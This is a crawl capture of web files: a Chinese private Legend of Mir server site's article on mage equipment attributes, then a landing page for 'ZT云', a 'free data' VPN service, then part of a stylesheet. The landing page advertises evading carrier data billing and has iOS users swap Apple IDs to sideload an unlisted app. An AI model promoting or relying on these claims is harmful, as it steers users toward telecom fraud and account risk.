

--- FILE ---
content_type: text/html
request_url: http://www.klmmryq.com/hejichuanqisf/1496.html
body_size: 4799
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>传奇法师在挑选装备的时候最青睐哪些属性_进阶资料_可以让你全面了解的新开传奇sf发布网</title>
<meta name="keywords" content="传奇法师在挑选装备的时候最青睐哪些属性" />
<meta name="description" content="多年来在传奇私服里面，法师到底应该挑选哪些属性的装备，一向都是非常有争论的，与战士之类的职业有着十分明确的属性指向不同，玩法师的不同玩家往往在挑选装备属性的时候" />
<link href="/cache/klmmryq/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="top">
		<a href="http://www.klmmryq.com" target="_blank"><img src="/cache/klmmryq/logo.jpg" width="1000" height="130" border="0" alt="可以让你全面了解的新开传奇sf发布网" title="可以让你全面了解的新开传奇sf发布网" /></a>
	</div>
	
	<div class="menus">
		<ul>
			<li><a href="http://www.klmmryq.com" target="_blank">网站首页</a></li>
			<li><a href="http://www.klmmryq.com/chuanqisifu/" target="_blank">传奇版本</a></li>
			<li><a href="http://www.klmmryq.com/chuanqixinkaiwangzhan/" target="_blank">传奇攻略</a></li>
			<li><a href="http://www.klmmryq.com/180yingxiongheji/" target="_blank">新服测评</a></li>
			<li><a href="http://www.klmmryq.com/hejichuanqisf/" target="_blank">进阶资料</a></li>
		</ul>
	</div>

<script type="text/javascript" src="/cache/klmmryq/top.js"></script>

<div class="pagebox">
	<div class="pageleft">
		<div class="box_title">
			当前位置：<a href="http://www.klmmryq.com" target="_blank">可以让你全面了解的新开传奇sf发布网</a> &gt;&gt; 
			<a href="/hejichuanqisf/" target="_blank">进阶资料</a>  &gt;&gt; 传奇法师在挑选装备的时候最青睐哪些属性
		</div>
		<div class="article">
			<div class="title"><h1>传奇法师在挑选装备的时候最青睐哪些属性</h1></div>
			<div class="article_prop">
				<span class="author">作者:管理员</span>
				<span class="posttime">时间:2022-12-05 08:48:10</span>
				阅读:<span class="views" id="v">44</span>次
			</div>
			<div class="content">
				<p>多年来在传奇私服里面，法师到底应该挑选哪些属性的装备，一向都是非常有争论的，与战士之类的职业有着十分明确的属性指向不同，玩法师的不同玩家往往在挑选装备属性的时候也都会有着自己的独到的见解与选择。</p>

<p>这是因为法师本身就不是一个非常依赖装备的职业，所以大家选择不同的属性，也都不会在实力方面带来特别大的影响，这给了人们更多的自由度。</p>
<p><img src="/files/picture/202212/05084810_5507.jpg" title="传奇法师在挑选装备的时候最青睐哪些属性" alt="传奇法师在挑选装备的时候最青睐哪些属性" /></p>

<p>同时我们也可以看到的是在传奇私服里面，法师的属性也确实是有着比较多的不同，大家不论选择哪一个类型的加属性的方式，都可以让自己的角色得到有利的成长。</p>

<p>暴击</p>

<p>法师玩家一般比较公认的、也是选择最多的，那大概就是暴击属性了，可以看到这个属性相当出色，玩家们只需要取得足够的暴击属性，那么就能够让自己的攻击时不时地爆发出双倍伤害，特别是这一属性对于玩家的技能也是有效的，一旦一个大招正好出暴击，那伤害会是相当恐怖的数字，所以这个属性对法师而言十分实用。</p>

<p>魔攻</p>

<p>魔法攻击也是对于法师玩家来说，增加攻击力所需要的最为根本的属性，本身来说其实魔攻的效果要比暴击好，但是因为在装备上面随机到的魔法攻击通常不会太多，基本上就是加几点，所以总体效果上来说不如暴击，但是对于传奇私服中的法师玩家们来说还是非常实用的。</p>

</p>

				<p>
				<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">新浪微博</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网">人人网</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
				</p>
				<div class="nexpage">
				<p>上一篇：<a href="/chuanqisifu/1495.html"  title="在传奇中做任务提升效率的方法">在传奇中做任务提升效率的方法</a></p>
				<p>下一篇：<a href="/chuanqixinkaiwangzhan/1497.html"  title="道士在练级的时候如果想要快有哪些方案">道士在练级的时候如果想要快有哪些方案</a></p>
			</div>
		 </div>
		</div>
	</div>
	<div class="pageright">
		<div class="box_title"><strong>最新更新</strong></div>
		<div class="right_list">
			<ul class="tjlist">
				
				<li><span class="ano" id="no1">1</span>
				<a href="http://www.klmmryq.com/hejichuanqisf/3514.html" target="_blank">《神武传说》2023最强攻略指南：等你解惑</a></li>
				<li><span class="ano" id="no2">2</span>
				<a href="http://www.klmmryq.com/hejichuanqisf/3512.html" target="_blank">玛法大陆叱咤风云：传奇1.76火爆攻略</a></li>
				<li><span class="ano" id="no3">3</span>
				<a href="http://www.klmmryq.com/hejichuanqisf/3506.html" target="_blank">传奇老手请进：超变传奇秘籍大起底，揭秘暴富密码</a></li>
				<li><span class="ano" id="no4">4</span>
				<a href="http://www.klmmryq.com/hejichuanqisf/3504.html" target="_blank">《玉兔传奇：征程伊始，破敌之路引航指南》</a></li>
				<li><span class="ano" id="no5">5</span>
				<a href="http://www.klmmryq.com/hejichuanqisf/3499.html" target="_blank">传奇2.0版本新手攻略大全：踏入玛法大陆的必备指南</a></li>
				<li><span class="ano" id="no6">6</span>
				<a href="http://www.klmmryq.com/hejichuanqisf/3497.html" target="_blank">八荒神魔录：斩妖降魔，闯荡九霄苍穹的绝世秘籍</a></li>
				<li><span class="ano" id="no7">7</span>
				<a href="http://www.klmmryq.com/hejichuanqisf/3491.html" target="_blank">征战屠龙圣殿，神器抉择指南：如何选择你的专属极品</a></li>
				<li><span class="ano" id="no8">8</span>
				<a href="http://www.klmmryq.com/hejichuanqisf/3489.html" target="_blank">1.76合击传奇霸主之路：高手攻略汇编</a></li>
				<li><span class="ano" id="no9">9</span>
				<a href="http://www.klmmryq.com/hejichuanqisf/3483.html" target="_blank">传奇世界：单职业材料服攻略秘籍</a></li>
				<li><span class="ano" id="no10">10</span>
				<a href="http://www.klmmryq.com/hejichuanqisf/3480.html" target="_blank">传奇骄子逐鹿中原，谁笑傲江湖之巅？</a></li>
			</ul>
		</div>
		
		<div class="box_title"><strong>图文推荐</strong></div>
		<div class="right_list">
			<ul>	
						
				<li class="photo"><a href="http://www.klmmryq.com/hejichuanqisf/571.html" target="_blank">
				  <img src="/files/picture/202101/13082200_7773.jpg" width="135" border="0" height="90" alt="仿盛大传奇玩家挖矿选什么鹤嘴锄" title="仿盛大传奇玩家挖矿选什么鹤嘴锄" /><br />
				  仿盛大传奇玩家挖矿选什么鹤嘴锄</a></li>		
				<li class="photo"><a href="http://www.klmmryq.com/hejichuanqisf/2242.html" target="_blank">
				  <img src="/files/picture/202312/15085300_2514.jpg" width="135" border="0" height="90" alt="传奇老玩家才知道的幻境秘籍" title="传奇老玩家才知道的幻境秘籍" /><br />
				  传奇老玩家才知道的幻境秘籍</a></li>		
				<li class="photo"><a href="http://www.klmmryq.com/hejichuanqisf/2733.html" target="_blank">
				  <img src="/files/picture/202407/27095401_4717.jpg" width="135" border="0" height="90" alt="魅影传奇单职业：新手启航，征战沙城的进阶攻略指南" title="魅影传奇单职业：新手启航，征战沙城的进阶攻略指南" /><br />
				  魅影传奇单职业：新手启航，征战沙城的进阶攻略指南</a></li>		
				<li class="photo"><a href="http://www.klmmryq.com/hejichuanqisf/221.html" target="_blank">
				  <img src="/files/picture/202004/29082300_3281.jpg" width="135" border="0" height="90" alt="找私服战士PK用什么武器才能获胜" title="找私服战士PK用什么武器才能获胜" /><br />
				  找私服战士PK用什么武器才能获胜</a></li>
		</ul>
		</div>	
		
	</div>
</div>

<div class="footer">
	 <a href="http://www.klmmryq.com/sitemap.html" target="_blank">网站地图</a> | <a href="http://www.klmmryq.com/Rss.xml" target="_blank">RSS订阅</a><br>拒绝盗版游戏，注意自我保护，谨防受骗上当，适度游戏益脑，沉迷游戏伤身，合理安排时间，享受健康生活。<br>*注释：本站内的传奇私服均来自盛大游戏授权站点，文章内容为作者原创整理发布，如有侵犯您的权益，请来电告知说明，本站将在72小时内删除。<br>Copyright 2025 新开传奇sf发布网 www.klmmryq.com All Rights Reserved. 备案号:<a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">皖ICP备2024064549号-4</a>
	 <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>
<script type="text/javascript" src="/function/article.aspx?a=v&i=1496"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.klmmryq.com/function/article.aspx?a=v&i=1496
body_size: 160
content:
document.getElementById("v").innerHTML="56";

--- FILE ---
content_type: text/html
request_url: https://img.ntjifute.com/
body_size: 6789
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
  <head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>ＺＴ云 - 新奇信息科技 - www.mjcy.cc</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="keywords" content="ＺＴ云流量" />
  <!-- Facebook and Twitter integration -->
  <meta property="og:title" content=""/>
  <meta property="og:image" content=""/>
  <meta property="og:url" content=""/>
  <meta property="og:site_name" content=""/>
  <meta property="og:description" content=""/>
  <meta name="twitter:title" content="" />
  <meta name="twitter:image" content="" />
  <meta name="twitter:url" content="" />
  <meta name="twitter:card" content="" />

  <!-- Place favicon.ico and apple-touch-icon.png in the root directory -->
  <link rel="shortcut icon" href="favicon.ico">
  <!-- Animate.css -->
  <link rel="stylesheet" href="css/animate.css">
  <!-- Icomoon Icon Fonts-->
  <link rel="stylesheet" href="css/icomoon.css">
  <!-- Simple Line Icons -->
  <link rel="stylesheet" href="css/simple-line-icons.css">
  <!-- Owl Carousel -->
  <link rel="stylesheet" href="css/owl.carousel.min.css">
  <link rel="stylesheet" href="css/owl.theme.default.min.css">
  <!-- Bootstrap  -->
  <link rel="stylesheet" href="css/bootstrap.css">
  <link rel="stylesheet" href="css/style_1_1.css">
  <!-- Styleswitcher ( This style is for demo purposes only, you may delete this anytime. ) -->
  <link rel="stylesheet" id="theme-switch" href="css/style_1_1.css">
  <!-- End demo purposes only -->
  <!-- Modernizr JS -->
  <script src="js/modernizr-2.6.2.min.js"></script>
  <!-- FOR IE9 below -->
  <!--[if lt IE 9]>
  <script src="js/respond.min.js"></script>
  <![endif]-->

  </head>
<body>

	  <header role="banner" id="fh5co-header">
    <div class="container">
      <!-- <div class="row"> -->
          <nav class="navbar navbar-default">
              <div class="navbar-header">
                <!-- Mobile Toggle Menu Button -->
          <a href="#" class="js-fh5co-nav-toggle fh5co-nav-toggle" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><i></i></a>
                  <a class="navbar-brand" href="./"><img src="picture/zesql4.png" />ＺＴ云</a>
              </div>
              <div id="navbar" class="navbar-collapse collapse">
                <ul class="nav navbar-nav navbar-right">
                  <li class="active"><a href="#" data-nav-section="home"><span>网站首页</span></a></li>
                  <li><a href="#" data-nav-section="services"><span>产品介绍</span></a></li>
                  <li><a href="#" data-nav-section="press"><span>软件安装</span></a></li>
                  <li><a href="#" data-nav-section="testimonials"><span>常见问题</span></a></li>
                  <li><a href="#" data-nav-section="pricing"><span>云免服务器</span></a></li>

                </ul>
              </div>
          </nav>
      <!-- </div> -->
      </div>
  </header>
	<div id="slider" data-section="home">
		<div class="owl-carousel owl-carousel-fullwidth">

		    <div class="item" style="background-image:url(images/hn0fqc.jpg)">
		    	<div class="overlay"></div>
		    	<div class="container" style="position: relative;">
		    		<div class="row">
		    			<div class="col-md-8 col-md-offset-2 text-center">
		    				<div class="fh5co-owl-text-wrap">
						    	<div class="fh5co-owl-text">
		    						<h1 class="fh5co-lead to-animate">超实惠云免服务器5G冲浪新时代</h1>
									<h2 class="fh5co-sub-lead to-animate">抵制高价流量，让你使用专用的云免服务器，安全快捷！ </h2>
									<p class="to-animate-2">
										<a href="#" class="btn btn-primary btn-lg" data-nav-section="pricing">现在马上联系，获得技术支持</a>
									</p>
								</div>
							</div>
		    			</div>
		    		</div>
		    	</div>
		    </div>
		    <div class="item" style="background-image:url(images/29uhkr.jpg)">
		    	<div class="container" style="position: relative;">
		    		<div class="row">
					    <div class="col-md-7 col-sm-7">
			    			<div class="fh5co-owl-text-wrap">
						    	<div class="fh5co-owl-text">
						    		<h1 class="fh5co-lead to-animate">支持IOS6-IOS10系统</h1>
									<h2 class="fh5co-sub-lead to-animate">一次安装永久支持续费，VPN连接200M服务器转接</h2>
									<p class="to-animate-2"><a href="#" class="btn btn-primary btn-lg">查看安装流程</a></p>
						    	</div>
						    </div>
					    </div>
		    		</div>
		    	</div>
		    </div>
		    <div class="item item3" style="background-image:url(images/0i6fae.jpg)">
		    	<div class="container" style="position: relative;">
		    		<div class="row">
		    			<div class="col-md-7 col-md-push-1 col-md-push-5 col-sm-7 col-sm-push-1 col-sm-push-5">
			    			<div class="fh5co-owl-text-wrap">
						    	<div class="fh5co-owl-text">
						    		<h1 class="fh5co-lead to-animate">安卓系统完美支持</h1>
									<h2 class="fh5co-sub-lead to-animate">操作人性化，流量软件上手很简单，使用仅需简单操作几步</h2>
									<p class="to-animate-2"><a href="#" class="btn btn-primary btn-lg">查看安装流程</a></p>
						    	</div>
						    </div>
					    </div>
		    		</div>
		    	</div>
		    </div>

		</div>
	</div>
    
    <div class="copyrights">Collect from <a href="#" >ＺＴ云</a></div>
	
	<div id="fh5co-our-services" data-section="services">
		<div class="container">
			<div class="row row-bottom-padded-sm">
				<div class="col-md-12 section-heading text-center">
					<h2 class="to-animate">产品介绍</h2>
					<div class="row">
						<div class="col-md-8 col-md-offset-2 to-animate">
							<h3>ＺＴ云是一个让用户体验超低的价格，高品质的流量服务，坚决让运营商让利惠民，我们将以实力赢得大家的青睐！</h3>
						</div>
					</div>
				</div>
			</div>
			<div class="row">
				<div class="col-md-4">
					<div class="box to-animate">
						<div class="icon colored-5"><span><i class="icon-rocket"></i></span></div>
						<h3>网速提升</h3>
						<p>移动联通5G网络轻松提升，无束缚，轻松上5M/s</p>
					</div>
					<div class="box to-animate">
						<div class="icon colored-4"><span><i class="icon-heart"></i></span></div>
						<h3>无需设置</h3>
						<p>只需要输入您注册的账号和密码，轻松登录即可</p>
					</div>
				</div>
				<div class="col-md-4">
					<div class="box to-animate">
						<div class="icon colored-2"><span><i class="icon-screen-desktop"></i></span></div>
						<h3>安卓/苹果</h3>
						<p>支持目前最流行的机型，苹果IOS/安卓全机型兼容，我们坚持领先一步</p>
					</div>
					<div class="box to-animate">
						<div class="icon colored-1"><span><i class="icon-mustache"></i></span></div>
						<h3>轻松连接</h3>
						<p>有信号的地方即可使用，连接速度极快，您只需消耗几kb流量即可完成登录。</p>
					</div>
				</div>
				<div class="col-md-4">
					<div class="box to-animate">
						<div class="icon colored-3"><span><i class="icon-user"></i></span></div>
						<h3>操作简单</h3>
						<p>提供会员中心查询流量，在线充值流量服务，随时了解使用情况</p>
					</div>
					<div class="box to-animate">
						<div class="icon colored-6"><span><i class="icon-eye"></i></span></div>
						<h3>海量资源</h3>
						<p>无论是差旅，商务，休闲，去到哪里随便看，再也不担心宝宝追不了《老九门》</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div id="fh5co-press" data-section="press">
		<div class="container">
			<div class="row">
				<div class="col-md-12 section-heading text-center">
					<h2 class="single-animate animate-press-1">软件安装</h2>
					<div class="row">
						<div class="col-md-8 col-md-offset-2 subtext single-animate animate-press-2">
							<h3>云流量无需等待，秒连接！全面兼容，安卓/IOS系统零风险！</h3>
						</div>
					</div>
				</div>
			</div>
			<div class="col-md-8 col-md-offset-2">
				<div class="row row-bottom-padded-lg">
					<div class="col-md-6 text-center to-animate">
						<div class="person">
							<a href="#"><img src="picture/person2.jpg" class="img-responsive img-rounded" alt="Person"></a>
							<a href="#"><h3 class="name">IOS系统</h3></a>
							<div class="position">切换ID安装即可快速使用</div>
						</div>
					</div>
					<div class="col-md-6 text-center to-animate">
						<div class="person">
							<a href="#"><img src="picture/person3.jpg" class="img-responsive img-rounded" alt="Person"></a>
							<a href="#"><h3 class="name">安卓系统</h3></a>
							<div class="position">一键下载即可安装使用</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div id="fh5co-testimonials" data-section="testimonials">		
		<div class="container">
			<div class="row">
				<div class="col-md-12 section-heading text-center">
					<h2 class="to-animate">常见问题</h2>
					<div class="row">
						<div class="col-md-8 col-md-offset-2 subtext to-animate">
							<h3>每实际使用1G流量仅扣几M套餐内流量，通过客户端使用的云节流功能，从而实现随时随地无限免费流量上网！</h3>
						</div>
					</div>
				</div>
			</div>
			<div class="row">
				<div class="col-md-4">
					<div class="box-testimony to-animate">
						<blockquote>
							<span class="quote"><span><i class="icon-quote-left"></i></span></span>
							<p>A、可能由于服务器连接过于频繁，请关闭软件重新登录重新连接即可<br>
							B、可能你的手机CPU过热，重启你的手机然后重新登录重新连接即可<br>
							C、可能是我们的服务器出现问题了，停止使用然后联系客服即可<br>
							D、每个地区所用线路不一样，使用过程中发现会扣掉自身流量套餐的流量，尝试更改手机网络接入点改为wap或者net试一下</p>
						</blockquote>
						<p class="author">账号正常，连接时却一直连接不上</p>
					</div>
				</div>
				<div class="col-md-4">
					<div class="box-testimony to-animate">
						<blockquote>
							<span class="quote"><span><i class="icon-quote-left"></i></span></span>
							<p>因为需要登录苹果商店进行下载软件才可进行云流量的使用，苹果商店没有上架该软件！</p>
						</blockquote>
						<p class="author">为什么要退出的苹果ID？</p>
					</div>
				</div>
				<div class="col-md-4">
					<div class="box-testimony to-animate">
						<blockquote>
							<span class="quote"><span><i class="icon-quote-left"></i></span></span>
							<p>A、由于5G手机数据和通话不在一个网络模式下的原因，用户在接打电话是会断开数据通信，所以在通话之后，需要重新连接软件，然后再继续上网；<br>B、锁屏熄屏或者手机清理后台都有可能造成软件掉线，从而不能使用大猫哥流量；<br>C、用户在观看视频的同时请留意屏幕左上角的小钥匙是否还显示，以防掉线完全消耗你自身的流量，具体消耗比例以测试为准。</p>
						</blockquote>
						<p class="author">为什么有时候断线连接不上？</p>
					</div>
				</div>
				<div class="col-md-4">
					<div class="box-testimony to-animate">
						<blockquote>
							<span class="quote"><span><i class="icon-quote-left"></i></span></span>
							<p>A、本软件在每次登陆或者连接时可能需要损耗50K左右手机套餐流量，手机自带的软件在后台运行会消耗少量流量。<br>
							B、在使用过程中如果遇到掉线又重新连接，掉线重新连接需要一定的时间。<br>
							C、本软件在部分城市存在盲区包括个别手机品牌型号不能兼容导致不能使用，首次使用时一定要先做测试，确认不会消耗你手机流量套餐的流量后再继续使用。</p>
						</blockquote>
						<p class="author">使用本软件为什么会消耗本机流量？</p>
					</div>
				</div>
				<div class="col-md-4">
					<div class="box-testimony to-animate">
						<blockquote>
							<span class="quote"><span><i class="icon-quote-left"></i></span></span>
							<p>1、关闭你的wifi，开启你的手机流量数据，把所有正在运行的软件都关闭<br>2、如果手机双卡双待，请切换到您用来上网的手机卡。<br>3、不支持手机开热点。</p>
						</blockquote>
						<p class="author">请问有什么注意事项？</p>
					</div>
				</div>
				<div class="col-md-4">
					<div class="box-testimony to-animate">
						<blockquote>
							<span class="quote"><span><i class="icon-quote-left"></i></span></span>
							<p>A、拨打电话时，手机网络会自行中断，通话完成之后软件会自动重新连接，可能有部分手机需要手动重新连接软件。<br>
							B、部分手机自带一键清理功能，或者安装360，手机管家，手机助手等此类软件，请将流量库设置为白名单，可以避免部分掉线问题<br>
							C、请不要随便恢复手机出厂设置，也不要随便清理手机数据，由此造成的损失自行承担。</p>
						</blockquote>
						<p class="author">软件在使用的过程中会发生掉线？</p>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div id="fh5co-pricing" data-section="pricing">
		<div class="container">
			<div class="row">
				<div class="col-md-12 section-heading text-center">
					<h2 class="single-animate animate-pricing-1">云免服务器+免流系统搭建</h2>
					<div class="row">
						<div class="col-md-8 col-md-offset-2 subtext single-animate animate-pricing-2">
							<h3>是否已经心动不已？马上合作加盟吧！</h3>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

    <footer id="footer" role="contentinfo">
        <div class="container">
            <div class="row row-bottom-padded-sm">
                <div class="col-md-12">
				<p class="copyright text-center">宣城新奇信息科技有限公司</p>
                    <p class="copyright text-center">Copyright © ＺＴ云 All Rights Reserved. <a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">皖ICP备2024064549号</a></p>
                </div>
            </div>
            <div class="row hide">
                <div class="col-md-12 text-center">
                    <ul class="social social-circle">
                        <li><a href="#"><i class="icon-twitter"></i></a></li>
                        <li><a href="#"><i class="icon-facebook"></i></a></li>
                        <li><a href="#"><i class="icon-youtube"></i></a></li>
                        <li><a href="#"><i class="icon-pinterest"></i></a></li>
                        <li><a href="#"><i class="icon-linkedin"></i></a></li>
                        <li><a href="#"><i class="icon-instagram"></i></a></li>
                        <li><a href="#"><i class="icon-dribbble"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
    </footer>
	
    <!-- jQuery -->
    <script src="js/jquery.min.js"></script>
    <!-- jQuery Easing -->
    <script src="js/jquery.easing.1.3.js"></script>
    <!-- Bootstrap -->
    <script src="js/bootstrap.min.js"></script>
    <!-- Waypoints -->
    <script src="js/jquery.waypoints.min.js"></script>
    <!-- Owl Carousel -->
    <script src="js/owl.carousel.min.js"></script>

    <!-- For demo purposes only styleswitcher ( You may delete this anytime ) -->
    <script src="js/jquery.style.switcher.js"></script>
    <script>
    $(function(){
        $('#colour-variations ul').styleSwitcher({
            defaultThemeId: 'theme-switch',
            hasPreview: false,
            cookie: {
                expires: 30,
                isManagingLoad: true
            }
        }); 
        $('.option-toggle').click(function() {
            $('#colour-variations').toggleClass('sleep');
        });
    });
    </script>
    <!-- End demo purposes only -->
    <!-- Main JS (Do not remove) -->
    <script src="js/main.js"></script>
    <!-- Add fancyBox main JS and CSS files -->  
    <script src="js/jquery.fancybox.js" type="text/javascript"></script>  
    <link href="css/jquery.fancybox.css" media="screen" rel="stylesheet" type="text/css" />  
    <!-- fancybox_app -->  
    <script src="js/fancybox_app.js" type="text/javascript"></script>  
    <!-- Add mousewheel plugin (this is optional) -->  
    <script src="js/jquery.mousewheel-3.0.6.pack.js" type="text/javascript"></script>  
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://img.ntjifute.com/css/style_1_1.css
body_size: 6356
content:
@font-face {
  font-family: 'icomoon';
  src: url("../fonts/icomoon/icomoon.eot?srf3rx");
  src: url("../fonts/icomoon/icomoon.eot?srf3rx#iefix") format("embedded-opentype"), url("../fonts/icomoon/icomoon.ttf?srf3rx") format("truetype"), url("../fonts/icomoon/icomoon.woff?srf3rx") format("woff"), url("../fonts/icomoon/icomoon.svg?srf3rx#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
}
/* =======================================================
*
*   Template Style 
* Edit this section
*
* ======================================================= */
body {
  font-family: "Microsoft YaHei", "Source Sans Pro", Arial, sans-serif;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.8;
  color: #777777;
  color: #7f7f7f;
  background: #fff;
  height: 100%;
  position: relative;
}

a {
  color: #6173f4;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
a:hover, a:active, a:focus {
  color: #6173f4;
  outline: none;
  text-decoration: none;
}

p {
  margin-bottom: 1.5em;
}

h1, h2, h3, h4, h5, h6 {
  color: #000;
  font-family: "Microsoft YaHei", "Source Sans Pro", Arial, sans-serif;
  font-weight: 400;
}

::-webkit-selection {
  color: #fff;
  background: #6173f4;
}

::-moz-selection {
  color: #fff;
  background: #6173f4;
}

::selection {
  color: #fff;
  background: #6173f4;
}

#fh5co-header {
  position: absolute;
  z-index: 99;
  width: 100%;
  opacity: 1;
  top: 0px;
}
#ios #fh5co-header {
      background: #333;
}
#ios .navbar-collapse {
    border-top: 1px solid transparent;
}
@media screen and (max-width: 768px) {
  #fh5co-header {
    margin-top: 0;
    background: #fff;
    -webkit-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
  }
  #fh5co-header .navbar-brand {
    color: #6173f4 !important;
  }
  #fh5co-header #navbar li a {
    color: rgba(0, 0, 0, 0.5) !important;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
  }
#ios #navbar li a {
  color: #fff  !important;
}
#ios .navbar-fixed-top #navbar li a {
  color: rgba(0, 0, 0, 0.5) !important;
}
  #fh5co-header #navbar li a:hover {
    color: #6173f4 !important;
  }
  #fh5co-header #navbar li a span:before {
    background: transparent !important;
  }
  #fh5co-header #navbar li.active a {
    background: transparent;
    background: none;
    color: #6173f4 !important;
  }
  #fh5co-header #navbar li.active a span:before {
    visibility: visible;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
#fh5co-header .navbar {
  padding-bottom: 0;
  margin-bottom: 0;
}
#fh5co-header #navbar li a {
  font-family: "Microsoft YaHei", "Source Sans Pro", Arial, sans-serif;
  color: rgba(255, 255, 255, 0.5);
  position: relative;
  padding: 23px 25px;
}
#fh5co-header #navbar li a.btn-sm {padding: 2px 14px;border-radius: 50px;margin-left: 10px;margin-top: 19px;color: #fff;}
#fh5co-header #navbar li a.btn:hover, #fh5co-header #navbar li a.btn:active, #fh5co-header #navbar li a.btn:focus {
background:#618ef4 !important;}
#fh5co-header #navbar li a span {
  position: relative;
  display: block;
  padding-bottom: 7px;
}
#fh5co-header #navbar li a span:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #6173f4;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
#fh5co-header #navbar li a:hover {
  color: #fff;
}
#fh5co-header #navbar li a:hover span:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
#fh5co-header #navbar li.active a {
  background: transparent;
  background: none;
  color: #fff;
}
#fh5co-header #navbar li.active a span:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
#fh5co-header .navbar-brand {
  float: left;
  display: block;
  font-size: 22px;
  font-weight: 400;
  padding-left: 0;
  color: #fff;
  padding: 10px;
  width: 240px;
  line-height: 50px;
}
.navbar-brand > img {
    display: block;
    height: 50px;
    float: left;
    margin-right: 10px;
}
#fh5co-header.navbar-fixed-top {
  position: fixed !important;
  background: #fff;
  -webkit-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
  margin-top: 0px;
  top: 0;
}
#ios #fh5co-header.navbar-fixed-top {
        background: #fff;
}
.copyrights{
  text-indent:-9999px;
  height:0;
  line-height:0;
  font-size:0;
  overflow:hidden;
}
#fh5co-header.navbar-fixed-top .navbar-brand {
  color: #6173f4;
  line-height: 50px;
}
#fh5co-header.navbar-fixed-top #navbar li a {
  color: rgba(0, 0, 0, 0.5);
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
#fh5co-header.navbar-fixed-top #navbar li a.btn-sm {padding: 4px 14px;border-radius: 50px;margin-left: 10px;margin-top: 19px;color: #fff;}
#fh5co-header.navbar-fixed-top #navbar li a:hover {
  color: #6173f4;
}
#fh5co-header.navbar-fixed-top #navbar li a.btn-sm:hover {
  color: #fff;
}
#fh5co-header.navbar-fixed-top #navbar li.active a {
  background: transparent;
  background: none;
  color: #6173f4;
}
#fh5co-header.navbar-fixed-top #navbar li.active a span:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
#fh5co-header .navbar-default {
  border: transparent;
  background: transparent;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  border-radius: 0px;
}
@media screen and (max-width: 768px) {
